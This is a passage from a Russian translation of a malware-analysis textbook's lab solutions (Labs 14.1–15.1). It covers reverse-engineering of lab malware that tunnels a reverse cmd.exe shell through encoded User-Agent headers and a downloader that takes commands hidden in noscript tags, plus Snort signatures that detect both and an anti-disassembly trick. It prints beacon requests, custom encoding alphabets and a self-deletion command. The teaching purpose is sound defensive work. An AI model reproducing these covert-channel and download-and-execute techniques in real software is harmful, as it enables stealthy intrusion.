производимых вредоносом, мы создадим на их основе сигнатуры Snort, чтобы распознать вредоносную активность в сетевом трафике. Первая сигнатура может выглядеть следующим образом:
alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"PM14.1.1 Colons and
dash"; urilen:>32; content:"GET|20|/"; depth:5; pcre:"/GET\x20\/[A-Z0-9a-z+\/]
{3}6[A-Z0-9a-z+\/]{3}6[A-Z0-9a-z+\/]{3}6[A-Z0-9a-z+\/]{3}6[A-Z0-9a-z+\/]
{3}6[A-Z0-9a-z+\/]{3}t([A-Z0-9a-z+\/]{4}){1,}\//"; sid:20001411; rev:1;)
Это правило в формате Snort предусматривает шаблон только для участка GET /
в начале пакета, но обычно такие шаблоны лучше делать более уникальными, чтобы
повысить эффективность обработки пакетов. Ключевое слово urilen определяет
минимальную длину URI — в данном случае это 32 символа (что позволяет охватить
дополнительные символы за пределами первого сегмента пути).
Теперь перейдем ко второй сигнатуре. Правило Snort на ее основе может выглядеть так:
alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"PM14.1.2 Base64
and png"; urilen:>32; uricontent:".png"; pcre:"/\/[A-Z0-9a-z+\/]{24,}([A-Z09a-z+\/])\/\1\.png/"; sid:20001412; rev:1;)
Здесь перед проверкой регулярного выражения в формате PCRE мы ищем расширение .png , что позволяет повысить производительность обработки пакетов.
14
666 Приложения
Мы также проверяем длину URI, которая не может быть меньше определенного
значения.
В дополнение к этим двум сигнатурам нам также стоит обратить внимание на доменное имя (www.practicalmalwareanalysis.com) и учесть тот факт, что вредонос загружает
по сети исполняемый файл. Объединение сигнатур часто является эффективной стратегией. Например, если сигнатура постоянно дает ложные срабатывания, ее можно
улучшить, объединив с правилом, нацеленным на загрузку исполняемых файлов.
Работа 14.2
Краткие ответы
1. Для злоумышленника использование статических IP-адресов вместо доменных
имен может оказаться более сложной задачей. DNS позволяет развертывать вредоносное ПО на любом компьютере и перенаправлять ботов за счет изменения
одних только DNS-записей. У систем защиты есть множество вариантов борьбы
с обоими типами инфраструктуры, но разобраться с вредоносом, использующим
IP-адреса, сложнее и для них (по аналогичным причинам). Этот факт сам по себе
может склонить злоумышленника в сторону использования IP-адресов.
2. Вредонос использует библиотеки WinINet, у которых есть один недостаток: поле
User-Agent для них следует предоставлять заранее, а дополнительные заголовки должны быть встроены в код. Одним из преимуществ модуля WinINet по
сравнению с Winsock API является то, что некоторые элементы, такие как куки
и кэширующие заголовки, предоставляются операционной системой.
3. В разделе со строковыми ресурсами PE-файла содержится URL-адрес, который
используется для удаленного управления. С помощью этого раздела злоумышленник может доставить сразу несколько бэкдоров в разные места, не перекомпилируя при этом вредоносный файл.
4. Злоумышленник использует в своих целях HTTP-заголовок User-Agent, который
должен содержать информацию о приложении. Вредонос создает два потока:
один кодирует исходящие данные в этом заголовке, а другой использует статическое поле, сигнализируя о том, что это «принимающая» сторона канала.
5. Начальный сигнал представляет собой закодированное приглашение командной
строки.
6. Злоумышленник кодирует только исходящую информацию, но не входящие
команды. К тому же сервер должен различать два канала взаимодействия по
статическим элементам поля User-Agent, что делает его активность заметной
и подходящей для создания сигнатур.
7. Здесь используется кодировка Base64, но с нестандартным алфавитом.
8. Взаимодействие прекращается с помощью ключевого слова exit. Когда это происходит, вредонос пытается себя удалить.
Приложение В. Решения лабораторных работ 667
9. Это небольшой, простой бэкдор. Его единственной задачей является предоставление злоумышленнику командного интерфейса, который нельзя засечь с помощью
обычных сетевых сигнатур, нацеленных на исходящую активность командной
оболочки. Данный вредонос, скорее всего, является лишь одним из инструментов
в арсенале злоумышленника; это подтверждается тем фактом, что бэкдор пытается себя удалить.
Подробный анализ
Начнем с динамического анализа. Вначале этот вредонос шлет сигнал со странным
полем User-Agent:
GET /tenfour.html HTTP/1.1
User-Agent: (!<e6LJC+xnBq90daDNB+1TDrhG6aWG6p9LC/
iNBqsGi2sVgJdqhZXDZoMMomKGoqxUE73N9qH0dZltjZ4RhJWUh2XiA6imBriT9/oGoqxmCYsiYG0fonNC1bx
JD6pLB/1ndbaS9YXe9710A6t/CpVpCq5m7l1LCqR0BrWy
Host: 127.0.0.1
Cache-Control: no-cache
Вскоре после этого он отправляет второй сигнал:
GET /tenfour.html HTTP/1.1
User-Agent: Internet Surf
Host: 127.0.0.1
Cache-Control: no-cache
ПРИМЕЧАНИЕ
Если из двух сигналов вы видите только начальный, возможно, вы неправильно эмулируете серверную сторону. Этот конкретный вредонос использует два
потока, каждый из которых шлет HTTP-запросы к одному и тому же серверу.
Если хотя бы одному из них не удается получить ответ, завершается весь
процесс. При использовании Netcat или другого простого инструмента для
эмуляции сервера вы можете получить первый сигнал, но он будет прерван,
если вы не сможете ответить на второй. Для динамического анализа этого
вредоноса следует использовать две копии Netcat или гибкую серверную
инфраструктуру наподобие INetSim.
После нескольких попыток содержимое сигналов не изменилось, но, если поменять имя компьютера или пользователя, начальный закодированный сигнал тоже
изменится. Из этого следует, что исходные данные для закодированного сигнала
зависят от информации о конкретном компьютере.
В таблице импорта мы видим такие сетевые функции, как InternetOpenA ,
InternetOpenUrlA, InternetReadFile и InternetCloseHandle, принадлежащие библио
теке WinINet. Одним из аргументов вызова InternetOpenUrlA служит константа
0x80000000 . Согласно документации такое значение аргумента соответствует
флагу INTERNET_FLAG_RELOAD . Установка этого флага приводит к появлению заголовка Cache-Control: no-cache, который мы видели в начальном сигнале, — это
14
668 Приложения
демонстрирует преимущество высокоуровневых протоколов по сравнению с более
простыми вызовами для работы с сокетами. Вредонос, который работает на уровне
сокетов, должен хранить в своем коде строку Cache-Control: no-cache, что делает
его более заметным на фоне обычного трафика.
Какая связь между этими двумя сигналами? Чтобы ответить на данный вопрос,
создадим схему перекрестных ссылок для всех функций, которые тем или иным образом работают с Интернетом (рис. 14.3Л).
Рис. 14.3Л. Схема функций для работы с сетью
Вредонос состоит из двух отчетливых симметричных частей. В ходе исследования первого вызова внутри WinMain — CreateThread — становится ясно, что
с функции по адресу 0x4014C0, помеченной как StartAddress, начинается новый
поток. То же самое относится и к функции по адресу 0x4015CO, помеченной как
s_thread2_start.
При изучении функции StartAddress (0x4014C0) мы видим, что помимо s_Internet1
(0x401750) она также вызывает malloc, PeekNamedPipe, ReadFile, ExitThread, Sleep
и другие внутренние операции. Функция s_thread2_start (0x4015CO) имеет похожую структуру с вызовами s_Internet2 (0x401800), malloc, WriteFile, ExitThread
и Sleep . Вызов PeekNamedPipe можно использовать для отслеживания нового
ввода в именных каналах (таких как stdin и stdout, связанных с командной оболочкой).
Чтобы определить, что именно считывают или записывают эти потоки, обратимся
к их источнику — функции WinMain (см. рис. 14.3Л). Мы видим, что перед запуском поток производит операции CreatePipeA, GetCurrentProcess, DuplicateHandle
и CreateProcessA. Вызов CreateProcessA создает новый процесс cmd.exe, а остальные
Приложение В. Решения лабораторных работ 669
функции делают доступными дескрипторы ввода и вывода управляющего приложения.
Автор этого вредоноса использует популярный шаблон для построения обратной
командной оболочки. Он запустил новый экземпляр cmd.exe в качестве собственного
процесса, инициировав чтение его ввода и запись его вывода в отдельных потоках.
Поток StartAddress (0x4014C0) отслеживает поступление ввода из командной оболочки, используя вызов PeekNamedPipe; новые данные считываются с помощью функции ReadFile и затем передаются по Интернету посредством вызова s_Internet1
(0x401750). Другой поток, s_thread2_start (0x4015C0), подключается к удаленному
узлу, используя вызов s_Internet2 (0x401800). Если оттуда поступают новые данные, он записывает их в качестве ввода командной оболочки.
Вернемся к аргументам, которые передаются сетевым функциям внутри s_Internet1
(0x401750), и посмотрим, откуда они берутся. Функция InternetOpenUrlA принимает
URL-адрес и копирует его в буфер на ранней стадии своего выполнения. Мы видим,
что тот же аргумент передается и предыдущей функции, StartAddress (0x4014C0).
На самом деле, чтобы проследить источник URL-адреса, нам нужно вернуться в самое начало WinMain (0x4011C0), к вызову LoadStringA. Изучив раздел с ресурсами
PE-файла, мы видим, что там содержится URL-адрес, который используется для
отправки сигнала обоими потоками.
Мы определили, что один из аргументов функции s_Internet1 (0x401750) является URL-адресом. Другой аргумент — поле User-Agent. В начале этой функции мы
видим статическую строку (!<, которая совпадает с началом поля User-Agent в сигнале, но не объединена с более длинным значением, которое передается в s_Internet1
(0x401750). Перед вызовом s_Internet1 внутренняя функция 0x40155B принимает
два аргумента и возвращает основную часть поля User-Agent. Функция кодирования
является нестандартной реализацией Base64 со следующим алфавитом:
WXYZlabcd3fghijko12e456789ABCDEFGHIJKL+/MNOPQRSTUVmn0pqrstuvwxyz
Если декодировать первый сигнал, получится такой результат:
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\user\Desktop>
Другой поток использует сетевые функции внутри s_Internet2 (0x401800).
Как уже упоминалось, s_Internet2 принимает тот же URL-адрес, что и s_Internet1.
Поле User-Agent в этой функции определено в виде статической строки Internet
Surf.
Ранее мы уже говорили, что поток s_thread2_start (0x4015C0) используется для
передачи ввода в командную строку. Он также предоставляет механизм для завершения программы в зависимости от ввода. Если злоумышленник передаст вредоносу
строку exit, тот завершит работу. Блок кода loc_40166B, который находится внутри
s_thread2_start (0x4015C0), содержит ссылку на строку exit и функцию strnicmp,
с помощью которой проверяется входящий сетевой трафик.
14
670 Приложения
ПРИМЕЧАНИЕ
Для получения информации об этом вредоносе можно было бы также применить динамический анализ. Кодирующую функцию по адресу 0x40155B
можно распознать по строкам Base64, которые она содержит. Если указать
для нее в отладчике точку останова, мы увидим, что перед кодированием
один из ее аргументов является приглашением командной строки. Закодированное приглашение может варьироваться в зависимости от версии
ОС и имени пользователя — именно поэтому мы получили разные сигналы
в разных системах.
Если суммировать, каждый из двух потоков отвечает за свой конец канала, связанного с командной оболочкой. Поток со статическим полем User-Agent принимает
ввод от удаленного злоумышленника, а поток, у которого это поле закодировано,
играет роль вывода для командной строки. Это ловкий способ маскировки вредоносной активности, который позволяет скрыть отправку приглашения командной
строки с зараженного сервера.
Одним из признаков того, что это лишь один из инструментов в арсенале зло
умышленника, является тот факт, что данный вредонос пытается удалить себя
после завершения работы. Функция WinMain (0x4011C0) может закончиться тремя
разными способами, два из которых связаны с преждевременным завершением, когда
не удается создать новый поток. Во всех трех случаях присутствует вызов 0x401880,
целью которого является удаление вредоносного файла на диске сразу после выхода. Для самоудаления этот вызов реализует метод ComSpec, суть которого состоит
в запуске операции ShellExecute с определенной переменной окружения ComSpec
и командой /c del [executable_to_delete] > nul.
Сетевые сигнатуры
Помимо URL-адреса для сигнатуры можно использовать статическое поле UserAgent (до и после кодирования), а также длину закодированного приглашения
командной строки и ее ограниченный алфавит:
Листинг 14.4Л. Сигнатуры формата Snort для лабораторной работы 14.2
alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"PM14.2.1 Suspicious UserAgent (Internet Surf)"; content: "User-Agent\:|20|Internet|20|Surf"; http_header;
sid:20001421; rev:1;)
alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"PM14.2.2 Suspicious UserAgent (starts (!<)"; content: "User-Agent\:|20|(!<"; http_header; sid:20001422;
rev:1;)
alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"PM14.2.3 Suspicious
User-Agent (long B64)"; content:"User-Agent\:|20|"; content:!"|20|"; distance:0;
within:100; pcre:"/User-Agent:\x20[^\x0d]{0,5}[A-Za-z0-9+\/]{100,}/"; sid:20001423;
rev:1;)
Первые две сигнатуры в листинге 14.4Л (20001421 и 20001422) являются довольно
простыми и нацелены на заголовок User-Agent, который, как мы надеемся, будет не-
Приложение В. Решения лабораторных работ 671
обычным. Последняя сигнатура (20001423) основана лишь на длине закодированного
приглашения командной строки и его алфавите, без учета начальных символов из
сигнатуры 20001422. Поскольку эта сигнатура ищет по менее конкретному шаблону, она будет выдавать больше ложных срабатываний. Регулярное выражение типа
PCRE ищет заголовок User-Agent, за которым следуют как минимум 100 символов
из алфавита Base64; при этом в начале заголовка допускается до пяти произвольных символов, кроме тех, которые обозначают новый заголовок. Это позволяет
охватывать заголовки с необычным началом, таким как (!<, которое мы видели во
вредоносе. Требование к 100 символам из набора Base64 подобрано на глаз с учетом
длины приглашения командной строки.
Исключающий поиск пробела нужен лишь для повышения производительности
сигнатуры. Большинство заголовков User-Agent содержат пробел ближе к началу
строки, поэтому данная проверка позволяет избежать использования регулярного
выражения для большинства запросов.
Работа 14.3
Краткие ответы
1. В код встроены заголовки Accept, Accept-Language, UA-CPU, Accept-Encoding
и User-Agent. Автор вредоноса по ошибке добавляет еще один экземпляр UserAgent: в одноименный заголовок, в результате чего получается строка вида UserAgent: User-Agent: Mozilla…. Все поле User-Agent (включая дубликат) послужит
эффективной сигнатурой.
2. И доменное имя, и путь в URL-адресе вшиваются в код только в тех случаях, ко
гда нельзя использовать конфигурационный файл. Сигнатуры должны учитывать
оба варианта. Однако поиск лишь вшитого URL-адреса, скорее всего, будет более
продуктивным, чем связывание его с динамическим значением. Мы знаем, что
адрес, хранящийся в конфигурационном файле, является фиктивным, так как
его можно поменять одной из команд.
3. Вредонос извлекает команды с определенных участков веб-страницы внутри
тега noscript — это похоже на поле с комментарием, которое упоминалось ранее
в этой главе. С помощью этого подхода вредонос может обращаться к обычной
веб-странице с нормальным содержимым, что усложняет его распознавание на
фоне остального трафика.
4. Чтобы данные интерпретировались как команда, они должны содержать открывающий тег noscript и полный URL-адрес (включая http://) с тем же доменным
именем, которое использовалось для получения исходной веб-страницы. Путь
в URL-адресе должен заканчиваться на 96'. Между доменным именем и значением 96 (предварительно обрезанным) находятся два раздела с командой и ее
аргументами (в формате вроде /команда/1213141516). Допустимость команды
проверяется по ее первой букве, а ее аргументы должны быть корректными.
14
672 Приложения
5. Вредонос содержит ограниченное число строк, по которым можно было бы судить
о его назначении. Для получения тега noscript он ищет фрагмент <no, после чего
сравнивает результат с отдельными перемешанными символами. Буфер, с помощью которого ищется домен, повторно используется для проверки содержимого
команды. Еще одна искомая строка, 96', состоит всего лишь из трех символов;
кроме нее, поиск осуществляется только по символу /. При проверке команды
учитывается лишь ее первая буква, поэтому злоумышленник может приостановить приложение, вернув в качестве веб-ответа строку soft или seller вместо
sleep. Анализ трафика может показать, что злоумышленник шлет команды с помощью целого слова soft, что может привести к созданию некорректной сигнатуры. Та же команда может быть передана в виде любого слова, начинающегося
с буквы s, и это не требует изменения самого вредоноса.
6. Команда sleep не кодируется; номер обозначает количество секунд, на протяжении
которых программа будет бездействовать. Аргументы двух других команд кодируются с помощью нестандартной, но довольно простой разновидности Base64.
Они представлены в виде набора цифр четной длины (после удаления 96 в конце).
Каждый набор из двух цифр является обычным числом, которое служит индексом
массива /abcdefghijklmnopqrstuvwxyz0123456789:.. Эти аргументы используются
исключительно для передачи URL-адресов, поэтому для них не требуются заглавные буквы. Преимущество такого подхода заключается в его нестандартности,
поэтому, чтобы понять его содержимое, мы должны применить к нему методы
обратного проектирования. Его недостаток состоит в простоте. Его строки, выявленные с помощью утилиты strings, могут показаться подозрительными, а URLадреса с одинаковым началом являются признаком устойчивого шаблона.
7. Вредонос поддерживает такие команды, как quit, download, sleep и redirect.
Команда quit просто завершает программу. Команда download загружает и запускает исполняемый файл, хотя, в отличие от предыдущей лабораторной работы,
злоумышленник может указать URL-адрес для загрузки. Команда redirect изменяет конфигурационный файл вредоноса, добавляя в него новый адрес для
отправки сигналов.
8. Этот вредонос по своей сути является загрузчиком. Он обладает некоторыми
важными преимуществами, такими как управление по Интернету и возможность
легко адаптироваться по мере выявления и закрытия опасных доменов.
9. Ниже перечислены отличительные черты поведения вредоноса, которые можно
выявлять по отдельности:
yy сигнатуры, относящиеся к статически определенному домену, пути и другим
элементам любого URL-адреса, полученного динамическим путем;
yy сигнатуры, связанные со статическими компонентами сигнала;
yy сигнатуры, основанные на исходных требованиях к командам;
yy сигнатуры, основанные на определенных атрибутах отдельных команд
в связке с их аргументами.
10. Развернутый анализ отдельных сигнатур представлен ниже.
Приложение В. Решения лабораторных работ 673
Подробный анализ
При запуске вредонос генерирует следующий сигнальный пакет:
GET /start.htm HTTP/1.1
Accept: */*
Accept-Language: en-US
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729)
Host: www.practicalmalwareanalysis.com
Cache-Control: no-cache
Для начала найдем сетевые функции, которые используются вредоносом. В таблице импорта находятся такие вызовы, как InternetOpenA , InternetOpenUrlA ,
InternetCloseHandle и InternetReadFile, принадлежащие библиотекам WinINet
и COM.
Начнем с WinINet. Сразу перейдем к функции InternetOpenUrlA по адресу
0x004011F3. В коде, который к ней ведет, имеется несколько статических строк
(листинг 14.5Л).
Листинг 14.5Л. Статические строки, используемые в сигнале
"Accept: */*\nAccept-Language: en-US\nUA-CPU: x86\nAccept-Encoding: gzip,
deflate"
"User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR
3.0.4506.2152; .NET CLR 3.5.30729)"
Эти строки согласуются с теми, которые мы нашли в начальном сигнале. На первый взгляд в них нет ничего необычного, но такое сочетание элементов может оказаться довольно редким. Чтобы сказать что-то более конкретное, нужно написать
сигнатуру, основанную на сочетании заголовков, и посмотреть, насколько часто она
срабатывает.
Еще раз взглянем на строки в листинге 14.5Л и сравним их с содержимым сигнального пакета, полученного в начале анализа. Заметили дублирование User-Agent:
User-Agent:? В выводе утилиты strings это поле выглядит корректно, но автор вредоноса сделал ошибку и забыл, что вызов InternetOpenA добавляет название заголовка. Эта оплошность позволит нам создать эффективную сигнатуру.
Сначала определим, что содержится в сигнале, а затем посмотрим, как вредонос
обрабатывает ответ. Мы видим, что сетевая функция по адресу 0x004011F3 принимает два аргумента, один из которых используется до вызова InternetOpenUrlA. Это
URL-адрес, который обусловливает место назначения сигнала. Родительской является функция WinMain, которая содержит основной цикл с вызовом Sleep. Если отследить происхождение URL внутри WinMain, можно заметить, что он устанавливается в функции по адресу 0x00401457, которая делает вызов CreateFile . Эта
функция также ссылается на несколько строк, включая C:\\autobat.exe и http://
www.practicalmalwareanalysis.com/start.htm. Похоже, что статический URL-адрес
(со start.htm в конце) находится в ответвлении, которое выбирается в случае ошибки
14
674 Приложения
при открытии файла; можно предположить, что это запасной адрес на случай, если
файла не существует.
В ходе исследования функции CreateFile, которая ссылается на строку C:\\
autobat.exe, все выглядит так, будто операция ReadFile принимает в качестве аргумента буфер, попадающий в итоге обратно в функцию InternetOpenUrlA. Мы можем
сделать вывод, что autobat.exe — это конфигурационный файл, который хранит
URL-адрес в виде обычного текста.
Идентифицировав все исходные компоненты сигнала, мы вернемся к изначальному вызову, чтобы понять, что может произойти после получения тех или
иных данных. Если отследить вызов InternetReadFile по адресу 0x004012C7,
можно увидеть еще одну операцию strstr, одним из аргументов которой является строка <no . Она находится внутри двойного вложенного цикла: внешний
цикл делает вызов InternetReadFile для получения новых данных, а внутренний
содержит операцию strstr и вызов еще одной функции (0x00401000), которая
выполняется при обнаружении строки <no. Это дополнительная проверка того,
нашли ли мы подходящие данные. Догадка подтверждается в ходе исследования
внутренней функции.
На рис. 14.4Л показана проверка входящего буфера с использованием цепочки
из небольших блоков, связанных между собой. Злоумышленник попытался замаскировать искомую строку, разбив сравнение на множество мелких проверок: таким
Рис. 14.4Л. Обфусцированное сравнение строк
Приложение В. Решения лабораторных работ 675
образом он избавился от значения, которое можно было бы легко заметить. Также
стоит обратить внимание на то, что сама строка (<noscript>) была перемешана, чтобы избежать очевидного шаблона. В первых трех блоках на рис. 14.4Л проверяются
символы n с индексом 0, i с индексом 5 и o с индексом 1.
Дальше следуют два больших блока со сравнениями. Первый ищет символ /
и сравнивает две строки (с помощью strstr), переданные в качестве аргументов.
Если пройтись вверх по коду, становится очевидно, что одним из аргументов является строка, полученная из Интернета, а другим — URL-адрес, который изначально
был прочитан из конфигурационного файла. Символ / ищется внутри URL, начиная
с конца, и в случае успеха заменяется значением NULL для завершения строки.
В сущности, этот блок ищет URL-адрес (минус имя файла) внутри возвращенного
буфера.
Второй блок ищет статическую строку 96', начиная с конца обрезанного URLадреса. Внизу функция разветвляется на два маршрута в зависимости от того,
были ли найдены нужные характеристики. Обратите внимание на то, что многие
маршруты предусмотрены на случай неудачного выполнения (loc_401141). Они
представляют собой преждевременное завершение поиска.
В целом, если используется URL-адрес по умолчанию, функция фильтрации
в этой части кода ищет следующую строку (троеточие после тега noscript обозначает
динамический участок):
<noscript>... http://www.practicalmalwareanalysis.comвозвращаемое_содержимое96'
Теперь посмотрим, что происходит с полученными данными. Вернувшись к функции WinMain, мы видим, что сразу за функцией Internet (0x004011F3) идет вызов
0x00401684 с похожим аргументом, который, как выясняется, содержит URL-адрес.
Это функция, в которой принимается решение, что подтверждается наличием
конструкции switch с таблицей переходов. Но перед switch находится операция
strtok, которая разбивает команду на две части и сохраняет их в двух переменных.
Ниже представлен дизассемблированный код, который извлекает первый символ
из первой строки и передает его оператору switch:
004016BF
004016C2
004016C5
004016C8
004016CB
mov
movsx
mov
mov
sub
ecx, [ebp+var_10]
edx, byte ptr [ecx]
[ebp+var_14], edx
eax, [ebp+var_14]
eax, ‘d'
Случай под номером 0 отводится символу 'd', от которого отсчитываются коды
остальных символов: 10, 14 и 15, что соответствует значениям 'n', 'r' и 's'. Проще
всего выглядит функция, связанная с символом 'n', так как она просто устанавливает переменную, которая приводит к завершению основного цикла. Функция
's' является вызовом sleep; в качестве своего числового аргумента она использует
вторую часть команды. Функции 'r' и 'd' связаны между собой, так как обе они на
раннем этапе своего выполнения передают вторую часть команды одному и тому же
вызову (рис. 14.5Л).
14
676 Приложения
Функция 'd' использует вызовы URLDown
loadToCacheFileA и CreateProcessA и выглядит очень похоже на код из лабораторной
работы 14.1. URL получен из общей функции
(см. рис. 14.5Л) по адресу 0x00401147, которая, как мы теперь можем предположить, занимается декодированием. Функция 'r' также использует кодирующий вызов, результат
которого передается в функцию по адресу
0x00401372; та содержит вызовы CreateFile
и WriteFile, а также имя конфигурационного
файла C:\\autobat.exe, которое упоминалось
ранее. Из этого можно сделать вывод, что
функция 'r' перенаправляет вредонос к другому веб-сайту, изменяя конфигурационный файл.
Наконец, исследуем кодирующую функцию, используемую командами redirect
и download. Мы уже знаем, что после декодирования данные играют роль URL. В праРис. 14.5Л. Иерархия функций
вом нижнем углу декодирующей функции
демонстрирует связь
по адресу 0x00401147 можно заметить цикл.
между командами 'r' и 'd'
В начале этого цикла находится операция
strlen: это говорит о том, что ввод кодируется отдельными отрезками. В конце
цикла мы видим, что перед возвращением вверх переменная, содержащая вывод
(об этом говорит ее местоположение), увеличивается на 1, хотя исходная функция
увеличивается на 2. Функция берет из источника по два символа за раз, переводит
их в число (с помощью вызова atoi) и использует результат в качестве индекса для
следующей строки:
/abcdefghijklmnopqrstuvwxyz0123456789:.
Эта строка похожа на алфавит Base64, но в ней нет заглавных букв, а ее длина
равна лишь 39 символам (для описания URL-адреса достаточно одних лишь строчных букв). Теперь применим все то, что мы знаем об этом алгоритме, и закодируем
URL-адрес по умолчанию, используя следующую кодировку (рис. 14.6Л).
Рис. 14.6Л. Пример кодирования URL-адреса по умолчанию
с помощью нестандартного шифра
Приложение В. Решения лабораторных работ 677
Результат кодирования любой строки, которая начинается с http://, всегда содержит значение 08202016370000.
Теперь воспользуемся нашими знаниями, чтобы сгенерировать для этого вредоноса подходящий набор сигнатур. Мы можем выделить три основных вида взаимо
действия: сигнальные пакеты, команды, встроенные в веб-страницы, и запрос на загрузку и выполнение файла. Последний полностью основан на данных, полученных
от злоумышленника, поэтому подобрать для него сигнатуру будет непросто.
Сигнал
Сигнальный пакет имеет следующую структуру:
GET /start.htm HTTP/1.1
Accept: */*
Accept-Language: en-US
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1;
.NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)
Host: www.practicalmalwareanalysis.com
Cache-Control: no-cache
Элементы, выделенные курсивом, берутся из URL-адреса и могут быть фиктивными (но не стоит ими пренебрегать, если они нам известны). Статические элементы
выделены жирным шрифтом и основаны на двух разных строках, вшитых в код
(см. листинг 14.5Л). Злоумышленник ошибся, когда добавил лишнее поле UserAgent:, поэтому очевидным решением будет поиск заголовка с двумя экземплярами
этого поля:
alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"PM14.3.1 Specific User-Agent
with duplicate header"; content:"User-Agent|3a20|User-Agent|3a20|Mozilla/4.0|20|
(compatible\;|20|MSIE|20|7.0\;|20|Windows|20|NT|20|5.1\;|20|.NET|20|CLR|20|
3.0.4506.2152\;|20|.NET|20|CLR|20|3.5.30729)"; http_header; sid:20001431; rev:1;)
Веб-команды
В целом команда, полученная из веб-страницы, имеет следующий формат:
<noscript>... обрезанный_url/cmd_char.../arg96'
Вредонос ищет на веб-странице несколько статических элементов, включая тег
noscript, начальные символы URL-адреса (http://) и окончание 96'. Поскольку анализирующая функция, которая считывает структуру cmd_char, находится
на другом участке кода и может быть модифицирована независимо от остальной
программы, ее следует искать отдельно. Ниже приведена сигнатура, нацеленная на
статические элементы, которые ожидает получить вредонос.
alert tcp $EXTERNAL_NET $HTTP_PORTS -> $HOME_NET any (msg:"PM14.3.2 Noscript tag
with ending"; content:"<noscript>"; content:"http\://"; distance:0; within:512;
content:"96'"; distance:0; within:512; sid:20001432; rev:1;)
14
678 Приложения
Еще один участок кода, который нас интересует, относится к обработке команд.
В табл. 14.2Л перечислены команды, которые принимает вредонос.
Таблица 14.2Л. Команды вредоноса
Название
Команда
Аргумент
download
d
Закодированный URL-адрес
quit
n
—
redirect
r
Закодированный URL-адрес
sleep
S
Количество секунд
Как видно на рис. 14.5Л, функции download и redirect используют общую
процедуру для декодирования URL-адреса, поэтому мы объединим их в одну
сигнатуру:
alert tcp $EXTERNAL_NET $HTTP_PORTS -> $HOME_NET any (msg:"PM14.3.3 Download or
Redirect Command"; content:"/08202016370000"; pcre:"/\/[dr][^\/]*\/
08202016370000/"; sid:20001433; rev:1;)
В этой сигнатуре используется значение 08202016370000, которое, как мы ранее
установили, является закодированным представлением строки http://. Правило
формата PCRE включает в себя это значение вместе с косыми чертами и символами
d и r, которые обозначают команды download и redirect. \/ — это экранированная
косая черта; [dr] представляет либо d, либо r; элемент [^\/]* охватывает любые
символы, кроме косой черты (если таковые имеются); \/ — еще одна экранированная косая черта.
У команды quit фактически есть только один известный символ, для поиска
этого недостаточно. Поэтому sleep будет последней командой, которая попадет
в сигнатуру. Ее можно распознать следующим образом:
alert tcp $EXTERNAL_NET $HTTP_PORTS -> $HOME_NET any (msg:"PM14.3.4 Sleep
Command"; content:"96'"; pcre:"/\/s[^\/]{0,15}\/[0-9]{2,20}96'/"; sid:20001434;
rev:1;)
Поскольку у нас нет фиксированного выражения, которое могло бы обеспечить
достаточную производительность, для создания эффективной сигнатуры придется
воспользоваться элементом, который не входит в состав команды (96'). Регулярное
выражение ищет символ s, который идет сразу после косой черты, между символами
0 и 15, которые не являются косой чертой ('[^\/]{0,15}). Дальше следуют еще одна
косая черта, цифры в количестве от 2 до 20 и завершающая строка 96'.
Обратите внимание, что максимальное и минимальное количество символов,
на которое рассчитано регулярное выражение, не зависит от того, что именно принимает вредонос. Эти значения скорее обусловлены компромиссом между тем,
чего следует ожидать от злоумышленника, и затратами, связанными со слишком
общими поисковыми правилами. Теоретически вредонос может принимать коман
ду sleep длиной более 20 символов, но вероятность того, что злоумышленник
Приложение В. Решения лабораторных работ 679
пошлет такую команду, не очень велика, потому что количество секунд в таком
случае превысит 3 триллиона лет. Тот факт, что элемент, начинающийся с s, занимает 15 символов, предполагает, что для этой команды всегда будет использоваться
лишь одно слово. Мы можем увеличить этот лимит, если нам понадобится более
устойчивая сигнатура.
Работа 15.1
Краткие ответы
1. Эта программа использует ложные условные ответвления, которые идут одно за
другим: xor eax, eax и jz.
2. Программа обманывает дизассемблер, заставляя его интерпретировать опкод
0xE8, который является первым байтом в пятибайтной инструкции call, сразу
за которой идет jz.
3. Прием с ложным условным ответвлением используется в этой программе
пять раз.
4. Аргумент командной строки pdq приводит к выводу сообщения Good Job!.
Подробный анализ
Для начала загрузим этот файл в IDA Pro и найдем в нем функцию main по адресу
0x401000. За несколько строчек от начала функции (0x0040100E) мы видим первые
признаки антидизассемблирования (листинг 15.1Л).
Листинг 15.1Л. Инструкция jz переходит внутрь инструкции call
00401006
0040100A
0040100C
0040100E
00401010
00401010
00401010
83
75
33
74
7D 08 02
52
C0
01
cmp
jnz
xor
jz
loc_401010:
E8 8B 45 0C 8B
call
dword ptr [ebp+8], 2
short loc_40105E
eax, eax
short near ptr loc_401010+1
; CODE XREF:0040100Ej
near ptr 8B4C55A0h
В строке
все выглядит так, будто инструкция jz делает переход внутрь
пятибайтной инструкции call . Мы должны определить, будет ли выполнено это
ответвление.
Прямо перед этим ответвлением находится инструкция xor eax, eax, которая
всегда обнуляет регистр EAX, неизбежно устанавливая нулевой флаг. Следовательно, инструкция jz всегда будет переходить на этот участок, так как состояние
нулевого флага известно в любой ситуации. Мы должны модифицировать ассемблерный код, чтобы увидеть, куда на самом деле ведет переход. Для этого нужно
убрать фиктивный вызов call.
15
680 Приложения
Установите курсор в строку 0x00401010 и превратите ее содержимое в данные,
нажав клавишу D (листинг 15.2Л). Как можно заметить, комментарий CODE XREF
поменял свой цвет с красного на зеленый, а место назначения перехода jz теперь
не loc_401010+1, а unk_401011, как показано в строке .
Листинг 15.2Л. Превращение инструкции call из листинга 15.1Л в данные
0040100E 74 01
jz
short near ptr unk_401011
0040100E
; ----------------------------------------------------------00401010 E8 db 0E8h
00401011 8B
unk_401011
db 8Bh ; i
